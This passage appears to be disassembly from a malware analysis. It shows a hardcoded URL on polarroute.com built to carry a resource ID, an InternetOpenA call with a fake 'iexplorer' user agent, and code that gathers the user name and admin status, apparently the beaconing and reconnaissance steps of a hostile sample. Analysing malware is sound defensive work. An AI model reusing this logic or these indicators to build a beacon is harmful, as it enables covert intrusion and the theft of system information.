 .data:012D4460 ; char aHttpWww_polarroute_comPhotoGl[]
.data:012D4460 aHttpWww_polarroute_comPhotoGl db 'http://www.polarroute.com/photo/glyretcp-1527788997.jpg?resid=%d',0
012C1736 push 0 ; dwFlags
012C1738 push 0 ; lpszProxyBypass
012C173A push 0 ; lpszProxy
012C173C push 0 ; dwAccessType
012C173E push offset szAgent ; "iexplorer"
012C1743 call ds:InternetOpenA
012C1749 mov hInternet, eax
012C174E test eax, eax
012C1750 jnz short loc_12C1759
012C2423
012C2423 loc_12C2423: ; size_t
012C2423 push 12Bh
012C2428 lea ecx, [esp+1E8h+var_13B]
012C242F push 0 ; int
012C2431 push ecx ; void *
012C2432 mov [esp+1F0h+is_admin], eax
012C2436 mov [esp+1F0h+Buffer], 0
012C243E call _memset
012C2443 add esp, 0Ch
012C2446 lea edx, [esp+1E4h+pcbBuffer]
012C244A push edx ; pcbBuffer
012C244B lea eax, [esp+1E8h+Buffer]
012C2452 push eax ; lpBuffer
012C2453 mov [esp+1ECh+pcbBuffer], 12Ch
012C245B call ds:GetUserNameA
012C2461 test eax, eax
012C2463 jnz short loc_12C2477